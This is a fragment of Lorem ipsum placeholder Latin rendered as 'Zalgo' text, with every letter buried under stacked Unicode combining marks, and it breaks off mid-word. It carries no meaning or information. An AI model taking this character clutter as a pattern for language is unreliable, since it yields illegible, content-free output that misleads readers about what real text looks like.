̵̼̖̠̙̗̹͈̪̘̯̹ͥ͌ͬͩ̾̎ͦ͋̌ͭ̀̀l̢̦͚̺̪̙̖̫͈͆̃̿̈́̏̈́̌̈̈́͞a̸̯̺̪̗͍̱̖̬͎̐̽ͮ͗̊ͩͫ͛̅̂̇́̚̕͡ͅͅc̵̰̺̞̲̙̖͙͚͎̲͓̔̎̈́ͣ͒ͣ̏ͦ̇̉̓ͭ̌͘i̛̯̗͈̮͔̘̺̪͍͖̩͚̥̼̬̬ͥͩ̀͋͂ͣͦͬͩ̎͑̿̓ͣͭ̃ͤͧ̂̀ñ̵͍͙̦̭̼͎͉͍̓̒̀i̢ͩ̈̋̇̀̑ͦ̾ͧ̌̈́͏̼̮͈̤̠͈̱̱͇̪͇̫͍ͅả̧ͩ̃̔ͯ͑ͨ̈́̍̔͑ͥ͋̊ͧ̏҉̝̙̝͈̩̲̣͎̥͖̟̦͎͡,̡̡̫͙̩̯͕̲̣̯̾ͦͤ̒ͧ̿̆̈́͛̀͠ ̵̵̳͇̜͚̯̳͔̹̠͊̾̊̒̎̔ͩͩͩ̓͞f̷̷̴̧̦̥̠͈̟̈́̋ͭ͂ͧ̒̎͌͐ͥ̏̐͟e̸̙̙͉͖̗͚̬͆́̑́̍̏ͪͩ̎͂̔̇̆ͦ̋̈̀̚ǔ̢̼̼̤̤̳͚͈̯͍͎͖͓̉͒ͨͧ̀̌̓͂͗ͯ̊̀̍̆̋ͥ͘͘g̷̡̨̗̩͉̲͉̦̘͚̻̠̩̗͈͙̹͇̳̋̇̉̉ͥͤͭͯ̚͠͠iͦͨ̃ͪͥͣͪ͂͑̂͏̵̵̢̬̻̥̪̬̻͉̠͍̲̙͚̤͎̜̰͚̪̕ả̵̶̛̜͔͇̠̥͈͍̭̼̦̲̞̫̳̥̬̜̮͎ͭ̉̈ͧͮ͗̓̍̾͐̈͐ͦ͡t̸̗̥̺̟̩̬̘̼̣̝̞̟͍̏̋̃̎ͫ͌͛̊̏̓̽̿ͤ̍ͣ̏͋̅͜͠ͅ ̥̭̩̤̘̻̹̩͈̩̞̱̖̼͈̼͛̇̍͐ͭ͊ͩ̑̄͛̊͆ͯͪ̇͊́͂͢͠ͅs̨ͮͣ͗͋͆͑̄ͥ̆͆ͪ͋̋̀͆̐͞҉̲̙͕͙̫̲͓͎͉̳̠̞͓͖̭ȩ̴̷̺͈̞̖̪̣͉̞̇͐̽̊͐̂̉̑ͦ̽̊͒̓̐̿̇ͨ̈́̍̕͜ͅḿ̹̻͇̟̩͕̐͋̂ͧͪͯͧ̚̕͢ ̜̬̜̮̭̻͗̑̔̐ͮ̆ͩ̅̀̕͜n̸̛̙̩̞͖̙͙̥͙̖̜̺̋ͫ̃ͦͦͣ͛ͥͩ̏͐̚͟͜͞ȩ̪̫̺̯͈̄̑ͪ͊̄͌͗ͯ̍̒̂̀ͪ̍̀͠͠c̸̵̰͈̠͕̻̤̞̜͉͚̦̼͎͎ͪ̈̾͒ͥ͒̈̓͐̓ͩ̋̕͢,̡͔͙̠̤̰̊̒̇̽̔ͩ̐̀̋͂̐̑ͣ̔̀ͯ̿̃͜͜ ̵̵̨̢̲̠̼̤̣̙̬̝̜̬̲̽͂ͪͯ̋̑͂́̒́̆ͬ̌̋̏̚m̴̛͇̻̪͇͍͓̖͚͍̍ͪͯ͂͆͛͜o̙̗̩̘̞̬̜̔̉̋̿͆͑̾̿̌̿̿̓̈̑́ͮͭ͗̌́͝ͅl̸͔͇̬̪͔̥̙̜̣̣ͯ̔̿͗̓ͨ͌̓̽ͮ̑̇̐̽́͟͡e̶̛̖͔̲̟̦̱͓̳̣̫̥̹̯ͯ̂̒̃̔̀͡s̴̨̊ͭͩ͐ͥͨ͐͂͊̃̋̀҉̹̘͍̙͍͈͜ţ̛͍̹̦͚̰̫̞͉̱̩̿ͣ͊̑̀ͯ̃ͨͤ͒̉̊ͪ̊̽͌̿͜i̢͂ͥͧ̇͑̔̑ͣ̆ͨ̃̄̏̀̉̇͏̀͏͙̣̝͕͓̝̭͔͍͝eͪ͌̐ͤ̃̅̎̔ͧͦ̊͊ͮ̍͆̍ͤͯ̓͢҉̨̠͎͕̫͍̱̮̣̬̜̱̰̗̀ͅ ̛ͫ͗ͮ̐͆͊̿ͩ̈́͆͆͗̀͂̈́̊̉̉ͧ͏͡͏̫̯̘̮̱̺̮̱̞̻̺͜q̶͗̆̒̅̎ͬ̈́͑̿͝͏̫̘̠͚̭̱ư͕̲̥̠͖̭̣̫͕̩̤̺̹̄ͦ̌̀̓ͥ̓̇̾̈́ͨ͊̇͐̀͢ä̷̸̶̟̜̭̩̝͖̮̝̞̣̟͎̺̺̩̬̜̹̻͆͑ͬ̆ͥ̿m̭̙̦̼͈̺̼͎̮̗̤͚̲̯̟͚̔̾ͪ͊ͣͯ͌̀ͤ͊̿̆̏̆̚̚͢͡ͅ.̶̸̢̛̛͙̜̮̗͈̤̳̼̲̝͉͔͓̜̙̼͉͍̳̪̤̦̺͎̯͎͒̄̓ͬͭͬ̂ͣ͐̿ͩ͛̇ͥ͋̉ͣ́ͪ̆̅̓ͪ͗́̎̿́̕͢͡͞ͅͅͅV̵ͧ̿ͣͬ͑̀͂́̒̀̂̿̋̾ͩ̓͏̡̗̩̟͚͈͚̳̘͙͔̗̰̻͜ê̶͐̓̄̃͌̑ͭͦ̈́͌͘͡͏̻͔̖s̷̨͍̲̖̦̞̘̬̈͒͗̾̉ͨ͌̅̎͑͊̀̂̍̑ͩ̄̒ͅt̵̢̼̞̹̺̙̗̉̈̓̒̅ͩ̏́̎̉ͩ͌͋͗̚ͅi̶̧̲͚̯̺̖͙̬͕͖͙̪̞͐̎ͬ͛̎̇͂͑̎͋͢͝b̧̛̲̤̳̞̳̜̽ͬ̅̀̀̐ͣ̚u̴̵̧͍̤͚̜̩͑̽͋͂́̂͊̆̆̂̆̓̚͠͞ḽ̳̘͚̖͎̞̄ͩͨ̈́͂̿̒̉̆͑͊ͧ͌͞͠͝ū̎̑͛͋͛͢͏̷̰̗̳̟̻̝̦̙̣̩̕ṁ̷̴̨̛̼͉͉̜̲̦̤͔͋̑̿͋̍͌̒̂ͭͤͧ̂͒̑͝ ̛̖̙̲̰͇͕̜̲͕̘̟͆̆͆ͨͬͤ͛̓̈ͧ̌̿ͩ͡ͅq̨̻͍̤̺͙̳͈͔̼͔̼͍̳̟̦̦͉̳ͧͬ͑̔̍ͫ̋̅̂͐̒̑́̀̚͘͝u̱̟̖̗̗̲͕̙̳̗͕̘͉͔͊͑ͧͧ̚̕͢ͅͅȃ̷̺̜͉̱̖̱̥̓̋ͭ̉ͭͫ́͟͞m̴̛͈̗͚͊̿ͪͣ̓ͯ̑̆͋ͨ̏̃̀͜͠ ̰̰͙̤̰̠͕͇̪̳̔ͤ̈ͣ͆ͩͯ̽ͬ͒͑͐̉ͬ̂͢j̶̡̭̥͎̮̝̤͙͙͎͔̰͓͈͈̹͓͛̌̅̋̃̓̂ͫ͟ūͤ̏̂͆̌̏̑̍̃ͦͧ҉̢̡͈̝̜̖̭̥͙͕̱s̋ͨ̒̾́̚͟҉̩̜̗̰ţ̸͖̱͉͔͔ͮ͛̆̎ͥ͐̔ͪ̕͢ͅo̴̧̗̥̠̒̎͆͊̃͗ͣ̂̏̑̂̈́̅͛̔̋̍ͥ͝͡,̵̴͔͖̳̜̮̳̰̠̓ͪͤ̏̓͐ͤ̿̑ͭ͆̂͐͐ͮ̋͂ ̵̫͙͇̮̙̝͇̹̝͙̙̞̜͎̪̬̌̓̇ͮ̔ͮͬͥ̌̌̄͡ṡ̛̗͚̖͓̖̤͉͖ͣ͋͆̆̓ͣ̂̓͝ũ̋̃ͬ͒͛ͤͦ̂̾̚͜͝͏̺̪͖̦̺͉̻͈̮͙̭̪ͅs̛̺̠̪͚̲͙̟͈̦̼̻͙̮͙̠̣͙̈́̀̈̔ͣ̅̾ͪͦ̅̾̇͊͌͗̇ͦ̅͜͜c̶̛̘̜̦̠̮͖ͬ̒̔̉ͤ͌́̉̃͂̍̋̊̂̈́̅̆͞͡i̡̨̭̭̖͖͈ͭͨ͒ͣ̈̑ͣͮ̋͐̋͋̆̚̚͜p̶̡̛̖͈͎̩͉͚̩̤̬ͯ͊͐̌͐̃̅̅̓̒̓ͬ͆͝ĭ̲̱̻̪ͥ́̃ͦ̓ͮ̿͑̔͑ͪ͂͑̀̚͘͢t̡̞̭̣͇̖̩̟͈̩̩͉̪̤̙͕ͪ͒͐̅̽ͮ͒̍ͭ̅ͫ̐̎͗ͦͣ̕ ̛̪̜̞͖̤͎̳̤̰̰̜͚̞̳̝̺̣̖͓̏͋̂̄͑ͤͣ͒̇ͨ̚͡s̡̖̺̩̫̫͍̳̖̩̺͙ͩͩ͐̎͌ͭ͞e̸̛̐ͩ̀ͪͭ̇͑͂̍̂ͥͯ̐ͣ͜҉͍̲͔̥̯̝̬̰ḑ͎̼̺̪̤͙͔̦̼̳͉̫̤̋ͭ̋ͯ͛̽̊͒̀̕͘͝ ̧͂͌̆̽ͩ̈́ͪ̃̂͌ͨ̏͒́͐̽͆͒͏̨̳͕͖̹̘̪͉̺̥͚̝̮͖̥͕̜̗̟̟ņ̴̡̘̣̪͖̰̹͈̥͙͚̲̼͍̋ͨ̐̽́ͬ̽̾ͮͥ̋ͨͬ̕ͅi̩̭͎̯̪̫͕͈̜̪͖̬̦̳̗̤ͭ̅̈̓ͯ̈́͘͟͡s̡̗͇͍̤̳̻̣͎͖̯̥̳̤̲̳̅́ͤ̾̃ͦͭ̽ͮ͑͊͡i̲̩̮̖̲̤̥̲̳͕̙͙̰͎͉̩͎͗̊͗̀̅̏ͣͧ̏̽ͨ̓͗͌͛͘͟ͅ ̛͖͚̤̣͕͈͓͎̗̮͍̲̙̺̊ͬ̿͡͠ǐ̦̞̭̪͚̇͛̽̌̊̋̈ͩ̋ͫͦͥ̚͘̕͢n͍̼͎͓͚̥̮ͩͦ̀̏̈́͢͢͠,̸̛̤̝̬͖̜͕̫̣̳̝̺ͮ͌ͦ͐̇ͬ̏͐̈́͆ͧͬͥ͒̊ͧͫͬ͘͞ͅ ̢͑ͤ̆̍̔͂̚͏̧̪̖̠̹̣̰̦͕̜͓̕m̻̼̣͍͇̭̬̲͚̞͉̗͓̣͕ͫ̔͌̒͊ͯ̐̃̾ͦ͌̒̈̽̽ͮ͢͠ͅoͮ͊ͪ͊̔̉ͪ͗̑̉͒͛͂ͪ͌̿̆̌҉̤̭̯̣̦͓̪̻͝ͅl̈ͣ̊̂̓̀̃͑҉̶̛͇̥̰̦͙̠͘e̵̝̝̺̺͍̮̩̦̩̥̮̮̯̠̤̠̾ͨ̇̑́͒̓̍̉͑̐͂͠s̷̡̜̼̟̹̘̮̗͔̻̝̟͇͛̅̏ͦͥ͋̀̈̽͒͊̍̂͘͞ẗ̷̨͈͕̤̼͆͆̅͗̃̄ͭ͌̄ͤ́i̵̶͈͍̣̦͔̞͙͍͖ͩ͊̈́͛ͣ́ͪ̿ͪ̒͂͆͋ͯ̚̚͠͡ęͮ̅͌ͩͮͪ̋͌̃̽̚͏̷̙̝̟̞͓̰̩͙̹͈͍͓͕͘͢ͅ ̧̡̎̊̓̅̓̃͐͂̃͐͝҉͔̙̹̮̘͉͉͓͓͢c̷͓̗͎̺̣̰̼̝̣̺̝̻̳͂̀̏͗ͣͤ̃͛͛̊̊̋̈́͐͊ͩ̌̚͘͟ͅo̿͋͐ͥͩ̀̎̃͐̃̒̿̀̑ͦ̚͝҉̻̤̻̭ṅ͂̔͛̔́͑͒̔͒̓҉̧̩̥͉̞̯̳̲̭͍̼̤̝̯͓̯d̜̱͚̺̲̻̎̑̉̃̔͘ḭ̢̛̖̘͔̓̽ͩͫͤͨͬͫ͡m̷̛̝̺̱̪͚̼͎͙̲͔̼͖̈͗̈͑̌̏ͤ̂̍̇̀͘͝ͅę̶̵͖͔̠̼̹̳̘̮̬͈̾͗̌̊ͪ̑ͪͪ̈̂̑͜ͅn̡̜̙͇͕̫͓̯̭͕̦͓̦̲̜̼̫͖̽ͮ̾̋ͪ̒ͦ̓̓̈̌̈ͫ̌ͩ́̚̚͟͜͠ͅt̸̸̢͚̫̜͈͑̀͐̍ͮ̽̈ͩ̑͘ũ̶̺̙͙̳͇̔͐̏ͧͨ͒̉̃̿́͛̌ͣ̚̚͟͝m͒͋ͯ̑̏ͧ͐͊ͥͩ́͌̚͜͞҉̲͇͈̠̜̮̹͕̭͚͇̩̖͕͍ ͣ͑͗ͬ̋̍̅̓͂̂̐̍ͭ̑ͪ͠͏̗̪̠̞̼̤̫̞̦͜͜e̷̸̡̪̗̫̦͙͔͚̫̼̩ͥ͂̔́̾ͤ̎̐͒̌ͮ̈̄ͮ̕͢ș̴̻̪̤̥̫̙̼̞͓̩̳ͯ̓ͮ̊̂̄ͨ͛̂̿̀̇̀̚͜͜ṫ̞͚̞̪̜̗̰̗̻̤͎͓̗̰͇̞ͧ͒̒̌ͭ̉̈́̇̈̇͌͢͜͞͞ͅͅͅ.̢̧̛̻̮͉̹͖̟͖̳̙̠̺͕͍̋͂̔͊ͯͬ̀͆̈ͣͫ̅̈́̎ͮ̚͢ͅ ̷̨̡̧̗͈̜͍͔̣̲̲͓̞̺̭̞̣ͩ̔ͩ̓ͭ̿ͯ̃̂ͯ͟N̷̲͓̲̩͓̣̝͈̻̳͇̤̠͖̗̠̜̖̺̊̌̓͐ͤ͞͝u̷̶ͨ̆͛ͣ́͏͕̝̥̥͎̹̞̣̦̙̱̯͝n͆ͧ̔͆̇ͭ̽̌̐͆̉̈́̅ͯ̃҉̸̵̙̱̻͓͚̤̲̪͉̦͍͉̜̻͝c̃̍̊̔̉̈́ͫ̐ͯ͏̶̗̱̼̖̦̳̠̱̯̪̥̙̱͙̼͙ͅ ̸̨̛̜͈͍̥͓̦̤̙̠͎̘̈ͯ̀̂ͥ̉ͦ͒̽ͧ͘c̵̛͇͖͉̱͕̳̣̲͓̭͈͎̟̪̭ͭ̋ͨ̂̏̅̕͢ǔ̶́̂̑ͮͮ͛̋̓̓́ͬ̂͌̿ͤ̿͏͡͏̰̗̙̟r̴̸̗̮̥̫ͦ̑͆͒ͣ̐̋̆̀̚s̸̵̶̜̲͇̲̣̙͚͚͍̻̣̗͙̰̝͊̏͋̆̓̄̒͑̕͟ͅų̸̢̟̰̦͎̜̱̥̏͂ͮ̇̈́ş̥͇̳̫̼̖̪̟̖͉͈̹̭̻̟̪ͫ̇ͧͣ̇ͫ͊̓ͧ͝ ̬̞͈̮̘̱͔͓͕̪͉͚̘̰̖ͥ͐ͥ̈́̒͗̂̕s̵̷͋ͥ͊̊͋͂͏͙͎̰̤͓̞̗̹̥̪͉̙͉̺̫̝ǎ̧͐̊̈́͗ͪ͒ͪ̀̒͂͌҉̝̣̲̬̫̫̰̯̹̝̤̘̩͍̠͎̩͘ͅg̷̰̺̙̪̩̈́̄̈́͐ͩͦ̈́̀̕͘͘į̴̷̢̼̳̙̮̞̬̼͉̫͖̑ͧͯ̉͗ͦ̂́̔̓͑̒ͩͬͥ̃ͦ͑͛͢t̢̧͖̣͙͓̘̘̤ͥ̄̄̐̇͒ͭ͛͊̈̾̽͑̈̔͐̕͡t̨̟̲̦̪̺̪̰̽̆͒̒ͣ͋ͤ͆̀̈́̿̌̂́̚͜i̶̬̯̣̩̻̱͓̐ͧ̅ͤ͋͌͐̇̉̿ͧ̐ͨ̏̍͑͝ś̵͉̳͉͕̦͍̘͇̠̞̦̳̟͓̭͙̘̏̾̕͟ͅ ̨̢̼̠͚͇̠̙͖̺͚̈́ͯ͑̏̓ͦ̓̇̉̓̂ͪ͘ͅņ̛̠̱̩͖͍̘͙̯̤͍̲̘̗̘̱̈́͒̽͜í̴̛̫̪̲͇̞̼͖͐̿͒̅̑͌ͤͅb̧͉͍̙̦̞̰͈̦̤͔̻̰͉̗̪̫̀͐ͭ̀͘ͅḥ̡̛̜̩̤͓̫̹̲̦͚̮̋̑̄̓ͬ̿ͮͯ̃̂͘͟,̵̦̱͉̲̭ͧ̓ͨͥ͊͊͋̋ͣ̃̎ͩ́̕͢͠ ̶̻͉̳̠̗̺͖͍͙̲̠̽̌́ͫ̂ͭ͛ͩ͌͆ͬ͝͠ͅc̷ͪ̑ͫͤͪ͏̛̪̲̫̟͇̞̙͜͞ǫ̗̲͍͈̠̼͖͇̥̂̀̔̍̂̄̌̋ͦ̂̋͛̏͊̉ͣ́̚n̶ͩ̿ͥͯ̓ͯ͗̋͛̅͐ͩ̾̀̈͞͏̣̝̞̼̩̣̝̖ͅv̡ͯͯ̐ͧ̎ͥ̃̓͗̍́̄̅̓̂̎҉̛̠̙̣̤͚͓̪͖̦͕͖̼ą͑̊̉ͨͣ͋҉̬̗͉̻̙͔͉̲̮̫̝l̴̪͓͉͕̱͖̩͎̭̙̟̬̹̊͂̒̓̉ͪͩ̊ͧ̋̔̌̀ͣͨ͟͡l͚͍̱̪̫̝̮̗̞͕̞̠͊ͬ͆͒̽̅̋ͦͫͨ͋̓̇ͭ̃̆͊ͧ̕͡͞͡i̴͈̙̰̞̪̪̱̙ͦ͑̃̿̐̕ͅs̵̤͚̬̘̝̠͓͚͂̉ͩ̃͐ͧͮ͒̋̇ͪ̈́͛́̚͠ ̈́͌̃̋͊ͪ̑̐ͬ͑ͦ͐͗͑̀͏̳͓̦̩͖̦̳̫͖̳̭͎̠̩͓͖̀ͅe̴̙̳̳̫͍͕̲̝̲̰̹̹͖̬̭̹̪̺ͯ̋̄̈̐ͦ̔̏́͟u̴ͦ̾̆̚҉̜̯̻͕͖͚͚̺̦̦͔̥̝̫̱i̶̩̯͔̮͈͉̎͗ͯ͛̋͘ͅs̴̛̰̺̲̮̬̲̟͙͍̳̬̫̯̩̯̈ͣ̌͗̂̍̈̏́ͮͤ̃̓̚͜͢m͂̂ͤͩ̅̏̈̑ͯ̾ͨ̊̆͊̚͘҉̼̮̞͕̱̺̞̗̬̖͚͈͙ọ̻̻̤̪̳̩̹͂̀̿̉ͮ̎̎̊̏̾̂̈̂̊ͩ͐͠͡͠͞͝d̶̢̡͕̞̩̬̲̩͖̖͔̫͙̘͎͈̼̂̇̓̌̉́̅ͯͮ̓̀̕ ̳̠͍̮̰̳͎͓̙͙̩̊ͥ͂̌͆́ͪ̍́͝n̢̼͖̦̦͕̖̤̬̅̊͂̏̆̉ͬ̔ͪ̽̏̇̾́̀̃̔́͟͝͞ḯ̶̸͈͉̺̖͙̱̜̘̫͚͓̘ͨ̎̽ͤ͆̊ͪͪͥ͝͡ͅs̷̶͍̞͉̠̦̝̘̦͔̙̱͖̺̲̾ͣ͗ͤͣ͌ͤ̓ͨ̍̿͐̃́̚͠i̛̯̣̮̝̞̫̹̣̗͙̲͈͈͂ͨ͊ͧ̾̆̔̐̆͛͛͋͂̕̕͞͝ ̡̿̓ͯ̈͛̓ͩͦ̔͂̋̓̀̚҉̨̮̬̭̫̠͇͙̹̜̻̲̗͔̯̹͎̀̀p͋̉̓̏͌̿̑ͫ̔͛̕͟҉̮͉͎̞̳̗̪͚͈͖̠̼̞̦̕uͬ́̇ͭͯ̎̇͛͗ͣͪ̓̓ͩ̒̊͏̵͏̝͔̳̮̖͙̦̭̰̺̼͙͕ͅͅl̫̝̗̖̱̫̝͉͉̥̿ͭ́̅̋͌̎̌͛̂͑͒̊̎͛͂͟͠v̨͍̭̙̟͇̞̻͈̪̫̎ͦ̒͒̅ͬͧ̂͢͜͡͝ͅi̶̡͇̣̦͈̩̠̥͇̮̇ͧͧ̌ͣͯ̌ͮ͌̓̌͌ͧ͞͞ͅn̶̸͗̾̈̄͊͒͋̐ͬͥ҉͓̺̞͙̪̝̭̫̘ą̻͉̰̮͚̰̔̽̃͛̀̚͠ͅr̨͕͚͕͇̪̦͇͈̱͙̟̰̙̫̱ͮ̑ͦ̌͒ͤ̑ͧ́ͤ͞ ̧ͥ̆͛̒̔̚͞͏̷̫̰̙͍̬͇̘͓̼͕̤̠̞̪̥͓͔̗͈ą̸̥̬͕̱͔͕̭͎ͣ̏ͪ͒̌ͮͮ̆ͦͤͫ͑̈́͋̊̃͛̕ṱ̸̜͚̤͔̹̟̥̳̗͈̘͉̣̳͍ͧ͒͛̿̏ͯ̓ͦͫ̔̔̔̈ͣͩ̄̽͢.̶̡̝͈͉͚̲̞̙̺ͥ͑̌͛̎͐̓̎́ͤ̆̈ͣ̚̚͘͜ ͔̠͔̼͇͕̳̗̮̞ͤ̄̑͜͠͡͡Į̷̛̠͚̹̤͈̑̊̅̕ņ̙̭̰̼̥̝̞̹̹̗̟̣͈͐ͫ̌͆̾ͨ͌ͥͧ̾ͅͅ ̷͖̳̰̳̖̦̱̥̳̟̣̳͚̐͗ͧ̽͌̎̋ͦ̽͒ͩ̓̈̃̈́͊̃̍͢c̷ͪͦ͂̐ͣ͛́͑ͬ̈́̂̈́͊̚҉̬̟̮͘͝o̴̡̨͍͉̩͖̟̲̟͙͈̥̙͖̒̃̉̔ͣ̐̀͌ͮ͢͞n̷̨̧̧̛̼̥̺͈̥̪͑̿͐ͭͣ̅̉͛̇͛ͯ͂̌ͧ̇̋ş̷̶̌ͧ̀͌̈́͌ͩ͜҉̰̫̫̬̤̥̳e͓̺̜̣͇̠̻̺̪̻̥̹̳͔̜̗̦ͫ̒̒ͧ̅͗ͧ̽̈́̈ͫ̎͆̉̃ͯ͛̕͠q̧̡͚̥̩̼͈̻̦͍̻͖̘̱͑̿̔͊͗̒́̎ͣ͊ͦͭ̐͒ͤͦ͜u͊͐̓̽̎̆ͦ̇̕҉̡̭͍̣̱̟̘̥̱̘̲̗͢ą̸͉̥̪͈͍̤͓͖͉̄̎̓̈̂̈̽̅͊̊̕͜t̴̟͈̺̤̩͓̹̼̘̦̗̫̳̳̰̥̠̳̩̎̔̈́̂͟͡͡ ̨̼̞̙̙̤͔͎̯̲̣̱̰͑̊̅ͬͩ̑̋͛̌n̛͍͎̠͈̫̠̻̪̘̼̂̓͗̇ͬͧ͊͘i̴̡̛̻̪͔̯̤͎̣̭͈̗̺͓̙ͮͤͦ̌̈̿̿̉̏ͥ̍͐̐̋ͮ̽̓́͞s̨̡̪̥̥̠̝̲̦̰̱͍̞̬͓̝ͩ̈ͫͤͫͮͅl͎͔̣͍̰̠̥̠̮͖̼̺̯̞̙̳̆͂̀̆͊ͣ͘͝ ̯̫͕̟͈̭̰̮̪͍͇͖̳͉̺͈̫̘̿ͨͧ͊̾͗́͋͐́͝͝i̢̼̙͓̣͈̹͛̓̎̒͑̀̌͒ͣ͆͜d̗͕̺̩̘̠̰͇̖͓̜̩̦͉̙͇̍͂̍ͪ̄̃͊̉͐̑ͤ̈́̀͟ ̑̾ͯ͆͐̂ͯ̆͆ͥ̏̍̍̾̾͋͑̚҉̴͉͇̗͚̞̥̳̫̝̯̬͓̜̘̫͎̦͡ͅỏ̢͔̙̗̼̳̖̩͂̄ͬ̄͐̏̄̈͛ͩ̓̉͊̚̚͡͞d̨ͦ̌͋̊ͬͥͥ̍̌ͯ̾ͬ͋͌͊͒͝҉̰̗̗̮̞̟͙̙̹͎̩̻̭̤͓̺̹͘i̷̡̜̻͍̜̼͓̯̻̒̔ͩ͌ͯ͑̋ͫ̆͒ͫ͗͊͛ͨͩ̈̚͘͠o͔͖̘̖̯̙̟̮͇̥͛͆̒ͪͥ̀͝ ̵̙̠̝͙͎̮̙̣̫͐ͪ͆ͨ͜ͅc̲͈̞̫̤̜̰̺͉̫͕̦̪̲̱͌͋̒͊̊̆̄ͭ̌ͧ̆͘͟͢͠o̵͚̜̭̰͎͔̭̜̩̾̍̊̋ͮ̔͞n͈̳̗̝͓̞͗ͮ̅ͮ͌ͮͣ̋͋ͭͨ̇͒̽͛ͥ̎́̀̚s̷̸̷̢̡͉̳̞̰̤̓̐ͮ͋̑ͨ͑̀ͦ͂͗̈́̌̀̆ͬ̿̐ͅě̎ͪ̏̀̓̋ͯ̌́̒ͨ̚͏̷͕̟̫̜̥͓̣͚͘͢q̨̺͇̖̻̹̥̻̩̹͓̮̠͓̬̬͚̩̌̿͐ͮ͊̽̏ͪ̐ͩͯ̂̐ͫ̿ͮ̕͢ǔ͉͈͙͔̟̣̠͍̜̟̗̼̣ͩ̇̋͊ͣ̂̏̑̌ͨͬ͛ͣ͂̔ͧ̀͢a̶̡̟̟̻̮̮̪͖̪̻̝̭̋̀ͮ͛̇͛̅ͪ̽͗͞͠t̙͖̮̠̞͖͍͙̩͎͎̤̠̩̯͙̔̅͒ͦ́ͭͤ͐ͮ̽͛̾̐́͟͠ͅ ̷̶̢̢̧̞͕̟͇̼͔̱̝̖̻͖̰̟̠̫͖͖̓ͪͧ̽́̍ͅp̡̖͕̬̝̻͇̻͓ͤ̊ͭͮ́ͧ̒̃̓̀ͅr̶̶̨̜̗̯̜̯̖͙̻̖̲͕ͬ̽ͨ͋̋̆ͅe̘̙͕̭̺̼͈̹̭̥͙͆̾ͯ̀̎ͧ͛͗͐͊̀̋̂ͦͦ̕͢͜t̪͚͕̠̹̖̲̺̝̗̰̐͋̉͗ͮ̃̀́̃̑͜͞i̛̇̆̓̌̓̎̏͐̉́̾̓̉͡҉͙͙͖̺̘̪͕̲͖̥̳̙̩̥̙̲ų̢̦͓͙̼͈̯͇̱̼̙ͨͭͮ̑̄͆̀ͮ͒̈́̍͊̓ͯ̽̔̌̀m̎̓ͯ̏́ͯͨ͋͊̓̎ͧͪ̚̚͏̧̦̻̣͕.̷̶̨̱̻̟̫̜̩̘ͭ̃ͮ̈̄͟ ͎̺̮̼̫̖̯̗̜͓͎̠̳̝ͪ̌̈́̇ͦͬ͊̆ͫ̌͆͌͒̏̚̚͢Q̢̈́ͬ͒ͬ̿̂ͦ̎̈ͨ͛̄͐́͆͌͜͏͙̞͖̰͙̞̩̤͈̳̼͙̻̮͙̗͖̠̙ų̷̢̼̻̖̘̼̳̱͇͍̯͍ͬͨͩ̏̂͐̾̅̔͒̄͋͋͋ͭͦ̍ͥ͜͡ī̡̛̜̭̳͍͙̥̄͂̑ͧ̀ͪ̏̑̾́̓ͮ͡ş̵̹͇͕̰̰ͤ̓ͨ̏ͧ̅ͫ́͋ͨ͊ͫͦ̔͗ͪͩq̸̝̘̰̝̘͙̥̥̟̭͚̯̤͚͚̗ͬ͗͑ͥ͠͝ͅͅü̷̧͙̩̘̺̞̩̲͓̞̩̘̱̱̯̥͔͑̐͌̊̇̎̾̇͟͝ͅͅe̶͕̫͇̮͚̭̺ͫ̓ͥ̇ͬ̔̈́͐ͪͯ̌̈́̕͟ ̢̢̋ͦ̀́̓̽̎̋ͭ̃ͫ͛ͤ̈̄ͨ͑̚͡҉̳̮̦̜ȩ̰̪̱̼͙̖̹̘̺͇͖͚̲͈̫͍̘̻̈̓̌ͤ͛ͫͫ͘t̩̙͈̫͉̺͎̲̹̦̓́ͮ̆ͩ̅̃ͪ̇ͮͥ̃̄̕͡ ̴̪̭̝̘̭̝̯͈͖̂̌̓̿ͧͫͮ͂ͤ͑̒ͬ̊̈ͪ͆͛͛͢͡͡e̴̢̻͈̮̙̪̬͍̺̬̳̠̯̮̲͔ͩͮ̑̏̎̍ͦ́̏ͤ̂̐͂̾͆̚͞ͅͅr̢̺̤̹͇͉̻̼̗̗̝ͨͭ̉̒͒̉́͘a̵̢̱͉̤͚̟̯̤͍͉̭̘͖͔̼ͪ̆̒ͮͩ͟ͅt̸̶̛͙̲̘̺͔͎̳̮̹̓̓̒̇̔ͥ̍̓͗ͭͯ̏́̃̚͢ͅ ̶̧̬͓͚̲͕̝̹̟̟̲̻͓̜̲̹̮ͤ͑̂̑̎̀ĭ̓̏ͪͫ͊͆̄̽͐̚͢҉͍͉̤̝̲͙͈̞̗̰̦̀͞͝n̵̻̬̭͓͇ͨ͋̀̈̃̿̽̏̎̈̆ͧ͠ ̣͎̲͈͙͍̮͉͂̊̌̒̋̅͐͋͋̑̃̾̏̍ͪ͑̚͢͢l̞̜̝̹͍̀ͬ̉͒ͩͦ̓ͥ̐͗̐̀̕̕͢͞ȩ̶̡̖̭̠̣̘͈̝̙̗̫ͦ̉̆́ͦo̧͇̠̫̪̘ͮͭͨ̈̒͛̊̉̆ͭ̎̋ͥ̏͂͘͜ ͧ̅̀̈̅͐ͬ̒͑̉̓̐ͭ̋ͯͪ҉̫̭̭̝̙̬̫̱̰̲̤͈ĕ̜̥̰͈͕͔͇̖͉̳͎̭̼͓̬̼̬̮͆͛̉̊ͥ̾̚͢͜f͊̊̇̇̀ͤ̄͘҉̵̡͍̞͓̖̱̱̱̺̹̗͖͕̩̣̤̺̝f̨̨̟̦͍̻̮̤̜̟̺̥̞͕͓̩̳͙̉ͤͩͣ͆͑ͤ̊ͧ̈̓̊ͮ̍͆́͜i̴̛͇̠̝̘͑̈ͧ͛͑̽̐̋̒ͣͧͮ̾̀̚č̸̛̫̥̝͉ͮ͋̐͌ͣͪ͂̅̔̒ͤ̀i̢̠̹̗͎͉͇̼̦͍̱̰̦͌̽͌͂͊̒̀̊̍̓̿͂̿̄͌͛̚t̤̤͈̘̤̭͉ͯͨ̐ͬ̆̾ͭ͜uͤͤ͌̿͋̆̉̅ͨͧ́҉̷̡̡̣͖̗̲͖͚̮̬̮̙͍̜̞̤̲͓͝r͗ͫ͊ͫ͐͌͌͑̅̇͟͟͏̴̱̹̩̲͇͔̣͍̰ 